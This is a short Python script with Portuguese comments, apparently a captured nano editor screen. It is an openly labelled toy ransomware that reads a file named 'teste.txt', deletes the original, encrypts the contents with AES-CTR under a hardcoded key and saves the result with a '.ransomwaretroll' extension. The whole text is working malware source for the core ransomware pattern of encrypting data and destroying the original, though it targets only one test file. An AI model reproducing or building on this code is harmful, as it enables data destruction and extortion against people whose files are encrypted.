 GNU nano 6.3 e
import os
import pyaes
#abrir o arquivo a ser criptografado
file_name= 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
#remover o arquivo original
os.remove(file_name)
#definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
#criptografar o arquivo
crypto_data = aes.encrypt(file_data)
#salvar o  arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()